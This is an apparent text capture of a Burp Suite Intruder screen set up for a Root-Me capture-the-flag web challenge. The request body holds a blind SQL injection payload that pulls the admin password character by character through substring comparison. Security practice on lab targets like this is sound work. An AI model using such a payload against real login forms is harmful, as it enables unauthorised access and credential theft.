 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
3 × ...
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://challenge01.root-me.org Update Host header to match target
Clear §
Auto §
Refresh
1 POST /web-serveur/ch10/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch10/
12 Cookie: _ga_SRYSKX09J7=GS1.1.1650030437.21.1.1650031904.0; _ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 username=admin'+and+substr((select+password+from+users+where+(username='admin')),§1§,1)='§a§'--&password=aaa